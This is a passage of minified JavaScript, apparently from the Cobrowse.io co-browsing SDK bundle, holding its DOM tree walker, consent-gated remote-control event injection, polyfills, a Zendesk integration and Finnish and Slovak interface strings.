0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function c(e,t){return e.get(l(e,t))}function l(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}const u=(0,s(r(51227)).default)("cbio.NodeTree"),d={[window.Node.COMMENT_NODE]:!0,[window.Node.CDATA_SECTION_NODE]:!0,[window.Node.ENTITY_REFERENCE_NODE]:!0,[window.Node.ENTITY_NODE]:!0,[window.Node.PROCESSING_INSTRUCTION_NODE]:!0,[window.Node.NOTATION_NODE]:!0,[window.Node.DOCUMENT_TYPE_NODE]:!0};var f=new WeakMap;t.default=new class{constructor(){var e,t,r;r=".__cbio_ignored",function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}(e=this,t=f),t.set(e,r),a(this,"isIgnored",e=>{var t,r;if(d[e.nodeType])return u("ignoring",e,"because of nodeType"),!0;if("SCRIPT"===e.tagName)return u("ignoring",e,"because of SCRIPT"),!0;if(null!==(t=e.closest)&&void 0!==t&&t.call(e,c(f,this)))return u("ignoring",e,"because child of classes"),!0;const n=e.parentNode||e.defaultView&&e.defaultView.frameElement;return"STYLE"===(null==n||null===(r=n.tagName)||void 0===r?void 0:r.toUpperCase())&&(u("ignoring",e,"because child of STYLE"),!0)}),a(this,"children",e=>{const{get:t}=Object.getOwnPropertyDescriptor(o.Node.prototype,"childNodes"),{get:r}=Object.getOwnPropertyDescriptor(o.Element.prototype,"shadowRoot");return i.default.isDOMNode(e)?"IFRAME"===e.tagName&&(0,n.isxdoc)(e)?e.__document_id?[{id:e.__document_id,nodeType:9}]:[]:"IFRAME"!==e.tagName||(0,n.isxdoc)(e)?e.nodeType===window.Node.ELEMENT_NODE&&r.apply(e)?[r.apply(e),...Array.from(t.apply(e))].filter(e=>!this.isIgnored(e)):Array.from(t.apply(e)).filter(e=>!this.isIgnored(e)):"complete"!==e.contentWindow.document.readyState?[]:[e.contentWindow.document].filter(e=>!this.isIgnored(e)):e.childNodes})}setIgnoredViews(e){if(Array.isArray(e))return t=f,r=[".__cbio_ignored",...e].filter(Boolean).join(","),t.set(l(t,this),r),void u("set ignored view selectors",c(f,this));var t,r;u("not updating #ignoredViews due to arg to being an array",e)}depthFirst(e,t){(0,n.depthFirstPreOrder)(e,(e,r)=>{r(this.children(e)),t(e,r)})}depthFirstMapped(e,t){return(0,n.depthFirstPreOrderMap)(e,(e,r)=>(r(this.children(e)),t(e,r)))}}},32603:(e,t,r)=>{"use strict";var n=r(655);e.exports=function(e,t){return void 0===e?arguments.length<2?"":t:n(e)}},32704:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>n});const n={container:"Modal-module__container___G4Twz",content:"Modal-module__content___tkuQp"}},32804:(e,t,r)=>{var n=r(56110)(r(9325),"Promise");e.exports=n},32865:(e,t,r)=>{var n=r(19570),i=r(51811)(n);e.exports=i},32976:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(18111),r(7588),r(17642),r(58004),r(33853),r(45876),r(32475),r(15024),r(31698),r(62953);var n=s(r(25454)),i=r(66938),o=r(16566);function s(e){return e&&e.__esModule?e:{default:e}}function a(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}const c=(0,s(r(51227)).default)("cbio.ControlEvents");t.default=new class{constructor(){a(this,"_applyScroll",(e,t)=>{const r=e.defaultView||e;r.scrollTo?r.scrollTo(t.x,t.y):(r.scrollTop=t.y,r.scrollLeft=t.x)}),a(this,"_updateCheckbox",(e,t)=>{let{checked:r}=t;if(void 0!==r&&"INPUT"===e.tagName&&void 0!==e.checked){const t=Object.getOwnPropertyDescriptor(e.constructor.prototype,"checked");t&&t.set.call(e,r)}}),a(this,"_updateInnerHTML",(e,t)=>{let{innerHTML:r}=t;if(void 0!==r){const t=(new DOMParser).parseFromString(n.default.sanitize(r),"text/html");e.replaceChildren(...t.body.children)}}),a(this,"_updateValue",(e,t)=>{let{value:r,selectedOptions:n}=t;if(void 0!==r){const t=Object.getOwnPropertyDescriptor(e.constructor.prototype,"value");t&&t.set.call(e,r)}"TEXTAREA"===e.tagName&&i.NodeTracker.track(e.childNodes[0]),"SELECT"===e.tagName&&null!=n&&[...e.options].forEach(e=>{e.selected=n.includes(e.value)})}),a(this,"_updateTarget",(e,t)=>{this._updateValue(e,t.target),this._updateCheckbox(e,t.target),this._updateInnerHTML(e,t.target)}),a(this,"_generateMouse",(e,t)=>new MouseEvent(t.state,{clientX:t.x*window.innerWidth,clientY:t.y*window.innerHeight,bubbles:!0,cancelable:!0,composed:!0,view:e.ownerDocument&&e.ownerDocument.defaultView||window})),a(this,"_generatePointer",(e,t)=>new PointerEvent(t.state,{clientX:t.x*window.innerWidth,clientY:t.y*window.innerHeight,pointerId:t.pointerId,width:t.width,height:t.height,pressure:t.pressure,tangentialPressure:t.tangentialPressure,tiltX:t.tiltX,tiltY:t.tiltY,twist:t.twist,pointerType:t.pointerType,isPrimary:t.isPrimary,bubbles:!0,cancelable:!0,composed:!0,view:e.ownerDocument&&e.ownerDocument.defaultView||window})),a(this,"_generateKeypress",(e,t)=>new KeyboardEvent(t.state,{key:t.key,code:t.code,ctrlKey:t.ctrlKey,shiftKey:t.shiftKey,altKey:t.altKey,metaKey:t.metaKey,charCode:t.charCode,keyCode:t.keyCode,which:t.which,bubbles:!0,cancelable:!0,composed:!0,view:e.ownerDocument&&e.ownerDocument.defaultView||window})),a(this,"_generateFocus",(e,t)=>new FocusEvent(t.state,{bubbles:["focusin","focusout"].includes(t.state),cancelable:!1,composed:!0,view:e.ownerDocument&&e.ownerDocument.defaultView||window})),a(this,"_generateChange",(e,t)=>new CustomEvent(t.state,{bubbles:!0,cancelable:!1,composed:!0,view:e.ownerDocument&&e.ownerDocument.defaultView||window})),a(this,"_generateInput",(e,t)=>new CustomEvent(t.state,{bubbles:!0,cancelable:!1,composed:!0,view:e.ownerDocument&&e.ownerDocument.defaultView||window,inputType:t.inputType,data:t.data})),a(this,"_generateSelection",(e,t)=>new CustomEvent("selection",{bubbles:!0,cancelable:!1,composed:!0,view:e.ownerDocument&&e.ownerDocument.defaultView||window,selection:t.selection})),a(this,"_generateEvent",(e,t,r)=>{switch(r.state.includes("move")&&c("generate",r,"on",t),e){case"keypress":return this._generateKeypress(t,r);case"mouse":return this._generateMouse(t,r);case"pointer":return this._generatePointer(t,r);case"change":return this._generateChange(t,r);case"input":return this._generateInput(t,r);case"focus":return this._generateFocus(t,r);case"select":return this._generateSelection(t,r);default:return console.warn("CobrowseIO: unknown event type",e,r),null}}),a(this,"_setSelection",(e,t)=>{let{selection:r}=t;if(!(e.__cobrowse_user_selection_timestamp>Date.now()-100)&&e.getSelection&&e.getSelection())try{r?(e.__last_agent_selection_ts=Date.now(),e.getSelection().removeAllRanges(),r.forEach(t=>{const{start:r,startOffset:n,end:o,endOffset:s}=t,a=document.createRange(),c=i.NodeTracker.getById(r),l=i.NodeTracker.getById(o);a.setStart(c,n),a.setEnd(l,s),e.getSelection().addRange(a)})):e.getSelection().removeAllRanges()}catch(e){console.warn("Failed to apply selection",r,e)}}),a(this,"_setInputSelection",(e,t)=>{let{selection:r}=t;if(!(e.ownerDocument.__cobrowse_user_selection_timestamp>Date.now()-100)&&["text","textarea","search","url"].includes(e.type))try{if(e.ownerDocument.__last_agent_selection_ts=Date.now(),r){const{start:t,end:n,direction:i}=r;e.focus(),e.setSelectionRange(t,n,i)}else e.getRootNode({composed:!0}).activeElement===e&&e.setSelectionRange(null,null)}catch(e){console.warn("Failed to select text",e)}}),a(this,"applyEvent",(e,t)=>{var r;if(!t.target)return null;const n=i.NodeTracker.getById(t.target.id);if(!n)return null;if(null!==(r=o.RedactionIndexProvider.instance)&&void 0!==r&&r.isRedacted(n))return null;try{var s;if("scroll"===e)return this._applyScroll(n,t);if(null!==(s=n._cobrowse_suppress_events)&&void 0!==s&&s.has(t.state))return n._cobrowse_suppress_events.delete(t.state),0===n._cobrowse_suppress_events.size&&delete n._cobrowse_suppress_events.size,null;const r=this._generateEvent(e,n,t);return r&&(n.dispatchEvent(r)?(["keydown","keypress","input"].includes(t.state)&&this._updateTarget(n,t),["selectionchange"].includes(t.state)&&this._setSelection(n,t),["select"].includes(t.state)&&this._setInputSelection(n,t)):"keydown"===t.state?n._cobrowse_suppress_events=new Set(["keypress","input"]):"keypress"===t.state&&(n._cobrowse_suppress_events=new Set(["input"]))),r}catch(t){return console.warn("Error while injecting event",e,t),null}})}isTypingInput(e){if(e.target){const t=i.NodeTracker.getById(e.target.id);if(["text","email","number","password","search","tel","url","datetime","textarea"].includes(null==t?void 0:t.type))return!0}return!1}}},33035:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"AnnotationOverlay",{enumerable:!0,get:function(){return n.default}}),Object.defineProperty(t,"CallParticipants",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"ConsentDialog",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"Highlight",{enumerable:!0,get:function(){return c.default}}),Object.defineProperty(t,"LaserOverlay",{enumerable:!0,get:function(){return i.default}}),Object.defineProperty(t,"MediaPreview",{enumerable:!0,get:function(){return u.default}}),Object.defineProperty(t,"RemoteCursor",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(t,"SessionStateOverlay",{enumerable:!0,get:function(){return s.default}}),r(2143);var n=d(r(63024)),i=d(r(86162)),o=d(r(53291)),s=d(r(94340)),a=d(r(65573)),c=d(r(76575)),l=d(r(73807)),u=d(r(94037));function d(e){return e&&e.__esModule?e:{default:e}}},33110:(e,t,r)=>{"use strict";var n=r(46518),i=r(97751),o=r(18745),s=r(69565),a=r(79504),c=r(79039),l=r(34376),u=r(94901),d=r(65810),f=r(10757),h=r(22195),p=r(655),v=r(67680),_=r(616),m=r(33392),E=r(4495),g=r(27819),y=String,w=i("JSON","stringify"),I=a(/./.exec),b=a("".charAt),S=a("".charCodeAt),L=a("".replace),O=a("".slice),C=a([].push),A=a(1.1.toString),N=/[\uD800-\uDFFF]/g,T=/^[\uD800-\uDBFF]$/,P=/^[\uDC00-\uDFFF]$/,R=m(),M=R.length,k=!E||c(function(){var e=i("Symbol")("stringify detection");return"[null]"!==w([e])||"{}"!==w({a:e})||"{}"!==w(Object(e))}),D=c(function(){return'"\\udf06\\ud834"'!==w("\udf06\ud834")||'"\\udead"'!==w("\udead")}),x=k?function(e,t){var r=v(arguments),n=U(t);if(u(n)||void 0!==e&&!f(e))return r[1]=function(e,t){if(u(n)&&(t=s(n,this,y(e),t)),!f(t))return t},o(w,null,r)}:w,j=function(e,t,r){var n=b(r,t-1),i=b(r,t+1);return I(T,e)&&!I(P,i)||I(P,e)&&!I(T,n)?"\\u"+A(S(e,0),16):e},U=function(e){if(u(e))return e;if(l(e)){for(var t=e.length,r=[],n=0;n<t;n++){var i=e[n];"string"==typeof i?C(r,i):"number"!=typeof i&&"Number"!==h(i)&&"String"!==h(i)||C(r,p(i))}var o=r.length,s=!0;return function(e,t){if(s)return s=!1,t;if(l(this))return t;for(var n=0;n<o;n++)if(r[n]===e)return t}}};w&&n({target:"JSON",stat:!0,arity:3,forced:k||D||!g},{stringify:function(e,t,r){var n=U(t),i=[],o=x(e,function(e,t){var r=u(n)?s(n,this,y(e),t):t;return!g&&d(r)?R+(C(i,r.rawJSON)-1):r},r);if("string"!=typeof o)return o;if(D&&(o=L(o,N,j)),g)return o;for(var a="",c=o.length,l=0;l<c;l++){var f=b(o,l);if('"'===f){var h=_(o,++l).end-1,p=O(o,l,h);a+=O(p,0,M)===R?i[O(p,M)]:'"'+p+'"',l=h}else a+=f}return a}})},33164:(e,t,r)=>{"use strict";var n=r(77782),i=r(53602),o=Math.abs;e.exports=function(e,t,r,s){var a=+e,c=o(a),l=n(a);if(c<s)return l*i(c/s/t)*s*t;var u=(1+t/2220446049250313e-31)*c,d=u-(u-c);return d>r||d!=d?l*(1/0):l*d}},33392:(e,t,r)=>{"use strict";var n=r(79504),i=0,o=Math.random(),s=n(1.1.toString);e.exports=function(e){return"Symbol("+(void 0===e?"":e)+")_"+s(++i+o,36)}},33517:(e,t,r)=>{"use strict";var n=r(79504),i=r(79039),o=r(94901),s=r(36955),a=r(97751),c=r(33706),l=function(){},u=a("Reflect","construct"),d=/^\s*(?:class|function)\b/,f=n(d.exec),h=!d.test(l),p=function(e){if(!o(e))return!1;try{return u(l,[],e),!0}catch(e){return!1}},v=function(e){if(!o(e))return!1;switch(s(e)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return h||!!f(d,c(e))}catch(e){return!0}};v.sham=!0,e.exports=!u||i(function(){var e;return p(p.call)||!p(Object)||!p(function(){e=!0})||e})?v:p},33706:(e,t,r)=>{"use strict";var n=r(79504),i=r(94901),o=r(77629),s=n(Function.toString);i(o.inspectSource)||(o.inspectSource=function(e){return s(e)}),e.exports=o.inspectSource},33717:(e,t)=>{"use strict";t.f=Object.getOwnPropertySymbols},33853:(e,t,r)=>{"use strict";var n=r(46518),i=r(64449);n({target:"Set",proto:!0,real:!0,forced:!r(84916)("isDisjointFrom",function(e){return!e})},{isDisjointFrom:i})},33994:(e,t,r)=>{"use strict";var n=r(57657).IteratorPrototype,i=r(2360),o=r(6980),s=r(10687),a=r(26269),c=function(){return this};e.exports=function(e,t,r,l){var u=t+" Iterator";return e.prototype=i(n,{next:o(+!l,r)}),s(e,u,!1,!0),a[u]=c,e}},34154:(e,t,r)=>{"use strict";var n=r(36955),i=TypeError;e.exports=function(e){if("Uint8Array"===n(e))return e;throw new i("Argument is not an Uint8Array")}},34226:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(63463),s=r(34154),a=r(55169),c=r(42303);i.Uint8Array&&n({target:"Uint8Array",proto:!0},{setFromHex:function(e){s(this),o(e),a(this.buffer);var t=c(e,this).read;return{read:t,written:t/2}}})},34376:(e,t,r)=>{"use strict";var n=r(22195);e.exports=Array.isArray||function(e){return"Array"===n(e)}},34527:(e,t,r)=>{"use strict";var n=r(43724),i=r(34376),o=TypeError,s=Object.getOwnPropertyDescriptor,a=n&&!function(){if(void 0!==this)return!0;try{Object.defineProperty([],"length",{writable:!1}).length=1}catch(e){return e instanceof TypeError}}();e.exports=a?function(e,t){if(i(e)&&!s(e,"length").writable)throw new o("Cannot set read only .length");return e.length=t}:function(e,t){return e.length=t}},34594:(e,t,r)=>{"use strict";r(15823)("Float32",function(e){return function(t,r,n){return e(this,t,r,n)}})},34598:(e,t,r)=>{"use strict";var n=r(79039);e.exports=function(e,t){var r=[][e];return!!r&&n(function(){r.call(null,t||function(){return 1},1)})}},34669:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(62953),r(3296),r(27208),r(48408),r(14603),r(47566),r(98721);var n,i=(n=r(37007))&&n.__esModule?n:{default:n};function o(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function s(e,t){return e.get(c(e,t))}function a(e,t,r){return e.set(c(e,t),r),r}function c(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}var l=new WeakMap,u=new WeakMap,d=new WeakMap;class f extends i.default{constructor(e){super(),o(this,l,void 0),o(this,u,void 0),o(this,d,e=>{e.url!==s(u,this)&&(a(u,this,e.url),this.emit("load",new Event("load")))}),a(l,this,e),s(l,this).on("updated",s(d,this))}get closed(){return s(l,this).isClosed}get location(){return new URL(s(l,this).url)}close(){s(l,this).close()}addEventListener(e,t,r){null!=r&&r.once?this.once(e,t):this.on(e,t)}removeEventListener(e,t){this.off(e,t)}}t.default=f},34808:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.zopim=function(){try{if("function"!=typeof window.$zopim)throw new Error("expected window.$zopim to a be a function");window.$zopim(function(){o("Initializing zendesk integration"),window.$zopim.livechat.addTags("cobrowseio_deviceid_".concat(n.default.deviceId())),n.default.customData={cobrowseio_deviceid:n.default.deviceId()}})}catch(e){console.error("Error syncing Cobrowse.io with Zendesk Chat, please contact hello@cobrowse.io for help!"),console.warn(e)}},r(16280);var n=i(r(85620));function i(e){return e&&e.__esModule?e:{default:e}}const o=(0,i(r(51227)).default)("cbio.Integrations.Zendesk")},34818:e=>{"use strict";e.exports=JSON.parse('{"ALLOW":"Salli","CALLING_ACCEPT":"Hyväksy","CALLING_CAMERA_OFF":"Kamera on pois päältä","CALLING_CAMERA_PERMISSION_DENIED":"Kameran käyttö estetty. Ota se käyttöön selaimesi asetuksissa.","CALLING_CAMERA_PERMISSION_PROMPT":"Salli pääsy kameraan","CALLING_CAMERA_STARTING":"Kamera käynnistyy","CALLING_CANCEL":"Peruuta","CALLING_DISABLE_AUDIO":"Poista ääni käytöstä","CALLING_DISABLE_VIDEO":"Poista video käytöstä","CALLING_ENABLE_AUDIO":"Ota ääni käyttöön","CALLING_ENABLE_VIDEO":"Ota video käyttöön","CALLING_END":"Lopeta puhelu","CALLING_JOIN":"Liity puheluun","CALLING_JOIN_PROMPT":"Tukihenkilö haluaisi soittaa sinulle.","CALLING_LOCAL_PARTICIPANT_DESCRIPTION":"Minä","CALLING_MICROPHONE_PERMISSION_DENIED":"Mikrofonin käyttö estetty. Ota se käyttöön selaimesi asetuksissa.","CALLING_MICROPHONE_PERMISSION_PROMPT":"Salli pääsy mikrofonille","CALLING_NO_DEVICES":"Ei mitään","CALLING_PERMISSION_NEEDED":"Lupa tarvitaan","CALLING_REJECT":"Hylkää puhelu","CALLING_REJOIN_PROMPT":"Sinulla on aktiivinen puhelu tukiedustajan kanssa. Haluatko liittyä uudelleen?","CALLING_REMOTE_PARTICIPANT_DESCRIPTION":"Asiakaspalvelija","CALLING_REQUEST":"Haluatko mennä videopuheluun?","CALLING_SAVE":"Tallenna","CALLING_SELECT_CAMERA":"Valitse kamera","CALLING_SELECT_MICROPHONE":"Valitse mikrofoni","CALLING_SELECT_SPEAKER":"Valitse kaiutin","CALLING_SHOW_CALL_SETTINGS":"Näytä puheluasetukset","DENY":"Estä","END_SESSION":"Lopeta jakaminen","FULL_DEVICE_REQUEST_DESCRIPTION":"Tukihenkilö haluaa nähdä koko näyttösi.","FULL_DEVICE_REQUEST_TITLE":"Sallitaanko kokoruudun tallennus?","REMOTE_CONTROL_REQUEST_DESCRIPTION":"Tukihenkilö haluaisi ohjata tätä sivua.","REMOTE_CONTROL_REQUEST_TITLE":"Sallitaanko etäohjaus?","SESSION_REQUEST_DESCRIPTION":"Asiakaspalvelija haluaisi väliaikaisesti käyttää tätä verkkosivua kanssasi.","SESSION_REQUEST_TITLE":"Salli yhteisselaus?","UNIVERSAL_PROXY_BLOCKED":"Tätä verkkosivua ei voi tarkastella tukihenkilön kanssa","UNIVERSAL_PROXY_REQUEST_DESCRIPTION":"Tukihenkilö haluaa seurata sinua muille verkkosivuille.","UNIVERSAL_PROXY_REQUEST_TITLE":"Sallitaanko istunnon jatkaminen?"}')},34822:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(62953);var n=o(r(78981)),i=o(r(18571));function o(e){return e&&e.__esModule?e:{default:e}}function s(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}t.default=new class{constructor(){s(this,"_idMap",new Map),s(this,"_nodeMap",new Map),s(this,"_currentId",0),s(this,"_nextId",()=>(this._currentId+=1,this._currentId)),s(this,"track",e=>{if(!e)return null;if(!i.default.isDOMNode(e))return e.id;if(!this.get(e)){const t=e.nodeType===window.Node.DOCUMENT_NODE?(0,n.default)(5):"".concat(this.track(document),"-").concat(this._nextId());this._idMap.set(t,e),this._nodeMap.set(e,t)}return this._nodeMap.get(e)}),s(this,"get",e=>e?i.default.isDOMNode(e)?this._nodeMap.get(e)||null:e.id:null),s(this,"getById",e=>e&&this._idMap.get(e)||null),s(this,"forget",e=>{this._idMap.delete(this.get(e)),this._nodeMap.delete(e)})}}},34840:(e,t,r)=>{var n="object"==typeof r.g&&r.g&&r.g.Object===Object&&r.g;e.exports=n},34932:e=>{e.exports=function(e,t){for(var r=-1,n=null==e?0:e.length,i=Array(n);++r<n;)i[r]=t(e[r],r,e);return i}},35031:(e,t,r)=>{"use strict";var n=r(97751),i=r(79504),o=r(38480),s=r(33717),a=r(28551),c=i([].concat);e.exports=n("Reflect","ownKeys")||function(e){var t=o.f(a(e)),r=s.f;return r?c(t,r(e)):t}},35370:(e,t,r)=>{"use strict";var n=r(26198);e.exports=function(e,t,r){for(var i=0,o=arguments.length>2?r:n(t),s=new e(o);o>i;)s[i]=t[i++];return s}},35529:(e,t,r)=>{var n=r(39344),i=r(28879),o=r(55527);e.exports=function(e){return"function"!=typeof e.constructor||o(e)?{}:n(i(e))}},35537:e=>{"use strict";e.exports=JSON.parse('{"ALLOW":"Povoliť","CALLING_ACCEPT":"Prijať","CALLING_CAMERA_OFF":"Kamera je vypnutá","CALLING_CAMERA_PERMISSION_DENIED":"Prístup ku kamere odmietnutý. Povoliť ho v nastaveniach prehliadača.","CALLING_CAMERA_PERMISSION_PROMPT":"Povoliť prístup ku kamere","CALLING_CAMERA_STARTING":"Kamera sa spúšťa","CALLING_CANCEL":"Zrušiť","CALLING_DISABLE_AUDIO":"Vypnúť zvuk","CALLING_DISABLE_VIDEO":"Zakázať video","CALLING_ENABLE_AUDIO":"Povoliť zvuk","CALLING_ENABLE_VIDEO":"Povoliť video","CALLING_END":"Ukončiť hovor","CALLING_JOIN":"Pripojiť sa k hovoru","CALLING_JOIN_PROMPT":"Podporný agent vás chce kontaktovať telefonicky.","CALLING_LOCAL_PARTICIPANT_DESCRIPTION":"Ja","CALLING_MICROPHONE_PERMISSION_DENIED":"Prístup k mikrofónu zamietnutý. Povoliť ho v nastaveniach prehliadača.","CALLING_MICROPHONE_PERMISSION_PROMPT":"Povoliť prístup k mikrofónu","CALLING_NO_DEVICES":"Žiadne","CALLING_PERMISSION_NEEDED":"Vyžaduje sa povolenie","CALLING_REJECT":"Zamietnuť hovor","CALLING_REJOIN_PROMPT":"Máte aktívne volanie s podporným agentom. Chcete sa znova pripojiť?","CALLING_REMOTE_PARTICIPANT_DESCRIPTION":"Agent","CALLING_REQUEST":"Vstúpiť do videohovoru?","CALLING_SAVE":"Uložiť","CALLING_SELECT_CAMERA":"Vyberte kameru","CALLING_SELECT_MICROPHONE":"Vyberte mikrofón","CALLING_SELECT_SPEAKER":"Vybrať reproduktora","CALLING_SHOW_CALL_SETTINGS":"Zobraziť nastavenia hovoru","DENY":"Odmietnuť","END_SESSION":"Zastaviť zdieľanie","FULL_DEVICE_REQUEST_DESCRIPTION":"Podporný agent si želá zobraziť celú vašu obrazovku.","FULL_DEVICE_REQUEST_TITLE":"Povoliť úplné snímanie obrazovky?","REMOTE_CONTROL_REQUEST_DESCRIPTION":"Podporný agent by chcel ovládať túto stránku.","REMOTE_CONTROL_REQUEST_TITLE":"Povoliť vzdialenú správu?","SESSION_REQUEST_DESCRIPTION":"Podporný agent by chcel dočasne používať túto webovú stránku spolu s vami.","SESSION_REQUEST_TITLE":"Povoliť spolusurfovanie?","UNIVERSAL_PROXY_BLOCKED":"Túto webovú stránku nie je možné zobraziť so servisným agentom","UNIVERSAL_PROXY_REQUEST_DESCRIPTION":"Podporný agent by vás rád sledoval na ďalšie webové stránky.","UNIVERSAL_PROXY_REQUEST_TITLE":"Povoliť pokračovanie relácie?"}')},35548:(e,t,r)=>{"use strict";var n=r(33517),i=r(16823),o=TypeError;e.exports=function(e){if(n(e))return e;throw new o(i(e)+" is not a constructor")}},35610:(e,t,r)=>{"use strict";var n=r(91291),i=Math.max,o=Math.min;e.exports=function(e,t){var r=n(e);return r<0?i(r+t,0):o(r,t)}},35623:(e,t,r)=>{"use strict";r(20456)},35749:(e,t,r)=>{var n=r(81042);e.exports=function(e,t){var r=this.__data__;return this.size+=this.has(e)?0:1,r[e]=n&&void 0===t?"__lodash_hash_undefined__":t,this}},35917:(e,t,r)=>{"use strict";var n=r(43724),i=r(79039),o=r(4055);e.exports=!n&&!i(function(){return 7!==Object.defineProperty(o("div"),"a",{get:function(){return 7}}).a})},35970:(e,t,r)=>{var n=r(83120);e.exports=function(e){return null!=e&&e.length?n(e,1):[]}},36e3:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>n});const n={tooltip:"Tooltip-module__tooltip___IL4dx",tooltipVisible:"Tooltip-module__tooltipVisible___a7Zvs",tooltipTitle:"Tooltip-module__tooltipTitle___gG75M",tooltipArrow:"Tooltip-module__tooltipArrow___kPSXv"}},36043:(e,t,r)=>{"use strict";var n=r(79306),i=TypeError,o=function(e){var t,r;this.promise=new e(function(e,n){if(void 0!==t||void 0!==r)throw new i("Bad Promise constructor");t=e,r=n}),this.resolve=n(t),this.reject=n(r)};e.exports.f=function(e){return new o(e)}},36840:(e,t,r)=>{"use strict";var n=r(94901),i=r(24913),o=r(50283),s=r(39433);e.exports=function(e,t,r,a){a||(a={});var c=a.enumerable,l=void 0!==a.name?a.name:t;if(n(r)&&o(r,l,a),a.global)c?e[t]=r:s(t,r);else{try{a.unsafe?e[t]&&(c=!0):delete e[t]}catch(e){}c?e[t]=r:i.f(e,t,{value:r,enumerable:!1,configurable:!a.nonConfigurable,writable:!a.nonWritable})}return e}},36955:(e,t,r)=>{"use strict";var n=r(92140),i=r(94901),o=r(22195),s=r(78227)("toStringTag"),a=Object,c="Arguments"===o(function(){return arguments}());e.exports=n?o:function(e){var t,r,n;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(r=function(e,t){try{return e[t]}catch(e){}}(t=a(e),s))?r:c?o(t):"Object"===(n=o(t))&&i(t.callee)?"Arguments":n}},37007:e=>{"use strict";var t,r="object"==typeof Reflect?Reflect:null,n=r&&"function"==typeof r.apply?r.apply:function(e,t,r){return Function.prototype.apply.call(e,t,r)};t=r&&"function"==typeof r.ownKeys?r.ownKeys:Object.getOwnPropertySymbols?function(e){return Object.getOwnPropertyNames(e).concat(Object.getOwnPropertySymbols(e))}:function(e){return Object.getOwnPropertyNames(e)};var i=Number.isNaN||function(e){return e!=e};function o(){o.init.call(this)}e.exports=o,e.exports.once=function(e,t){return new Promise(function(r,n){function i(r){e.removeListener(t,o),n(r)}function o(){"function"==typeof e.removeListener&&e.removeListener("error",i),r([].slice.call(arguments))}v(e,t,o,{once:!0}),"error"!==t&&function(e,t){"function"==typeof e.on&&v(e,"error",t,{once:!0})}(e,i)})},o.EventEmitter=o,o.prototype._events=void 0,o.prototype._eventsCount=0,o.prototype._maxListeners=void 0;var s=10;function a(e){if("function"!=typeof e)throw new TypeError('The "listener" argument must be of type Function. Received type '+typeof e)}function c(e){return void 0===e._maxListeners?o.defaultMaxListeners:e._maxListeners}function l(e,t,r,n){var i,o,s,l;if(a(r),void 0===(o=e._events)?(o=e._events=Object.create(null),e._eventsCount=0):(void 0!==o.newListener&&(e.emit("newListener",t,r.listener?r.listener:r),o=e._events),s=o[t]),void 0===s)s=o[t]=r,++e._eventsCount;else if("function"==typeof s?s=o[t]=n?[r,s]:[s,r]:n?s.unshift(r):s.push(r),(i=c(e))>0&&s.length>i&&!s.warned){s.warned=!0;var u=new Error("Possible EventEmitter memory leak detected. "+s.length+" "+String(t)+" listeners added. Use emitter.setMaxListeners() to increase limit");u.name="MaxListenersExceededWarning",u.emitter=e,u.type=t,u.count=s.length,l=u,console&&console.warn&&console.warn(l)}return e}function u(){if(!this.fired)return this.target.removeListener(this.type,this.wrapFn),this.fired=!0,0===arguments.length?this.listener.call(this.target):this.listener.apply(this.target,arguments)}function d(e,t,r){var n={fired:!1,wrapFn:void 0,target:e,type:t,listener:r},i=u.bind(n);return i.listener=r,n.wrapFn=i,i}function f(e,t,r){var n=e._events;if(void 0===n)return[];var i=n[t];return void 0===i?[]:"function"==typeof i?r?[i.listener||i]:[i]:r?function(e){for(var t=new Array(e.length),r=0;r<t.length;++r)t[r]=e[r].listener||e[r];return t}(i):p(i,i.length)}function h(e){var t=this._events;if(void 0!==t){var r=t[e];if("function"==typeof r)return 1;if(void 0!==r)return r.length}return 0}function p(e,t){for(var r=new Array(t),n=0;n<t;++n)r[n]=e[n];return r}function v(e,t,r,n){if("function"==typeof e.on)n.once?e.once(t,r):e.on(t,r);else{if("function"!=typeof e.addEventListener)throw new TypeError('The "emitter" argument must be of type EventEmitter. Received type '+typeof e);e.addEventListener(t,function i(o){n.once&&e.removeEventListener(t,i),r(o)})}}Object.defineProperty(o,"defaultMaxListeners",{enumerable:!0,get:function(){return s},set:function(e){if("number"!=typeof e||e<0||i(e))throw new RangeError('The value of "defaultMaxListeners" is out of range. It must be a non-negative number. Received '+e+".");s=e}}),o.init=function(){void 